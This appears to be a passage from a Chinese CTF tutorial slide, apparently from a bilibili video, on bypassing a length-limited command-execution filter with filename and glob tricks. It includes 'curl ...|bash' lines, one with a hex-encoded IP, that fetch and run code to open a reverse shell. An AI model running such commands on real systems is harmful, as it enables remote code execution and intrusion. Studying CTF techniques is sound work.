 解决方法
步骤一：构造ls -t>g
步骤二：构造一个反弹shell
curl 192.168.1.161|bash
curl 0xC0A801A1|bash
步骤三：反弹回来的shell查看flag
dir:按列输出文件名，不换行。
*：相当于$(dir *)
*如果第一个文件名是命令的话就会执行命令，
返回执行的结果，之后的文件名作为参数传入。
rev：可以反转文件每一行的内容。
重庆橙子科技
工作室 bilibili